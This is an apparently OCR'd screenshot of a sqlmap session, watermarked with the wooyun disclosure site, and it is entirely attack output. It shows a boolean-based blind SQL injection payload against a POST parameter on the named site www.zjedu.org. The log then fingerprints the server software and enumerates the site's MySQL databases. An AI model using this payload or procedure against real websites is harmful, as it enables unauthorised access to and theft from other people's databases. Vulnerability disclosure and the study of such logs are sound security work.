 C:\WINDOWS\system32\cmd.exe
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[23:33:32] [INFO] testing connection to the target URL
[23:33:33] [INFO] testing if the provided string is within the target URL page c
ontent
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c=211&k=2014%" and 1=1 AND 2269=2269#
---
[23:33:33] [INFO] testing MySQL
[23:33:33] [INFO] confirming MySQL
[23:33:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL >= 5.0.0
[23:33:33] [INFO] fetching database names
[23:33:33] [INFO] fetching number of databases
[23:33:33] [INFO] retrieved:
[23:33:33] [WARNING] reflective value(s) found and filtering out
3
[23:33:34] [INFO] retrieving the length of query output
[23:33:34] [INFO] retrieved: 18
[23:33:59] [INFO] retrieved: information_schema
[23:33:59] [INFO] retrieving the length of query output
[23:33:59] [INFO] retrieved: 4
[23:34:06] [INFO] retrieved: test
[23:34:06] [INFO] retrieving the length of query output
[23:34:06] [INFO] retrieved: 6
[23:34:15] [INFO] retrieved: zjjyjs
available databases [3]:
[*] information_schema
[*] test
[*] zjjyjs
[23:34:15] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.zjedu.org'
www.wooyun.org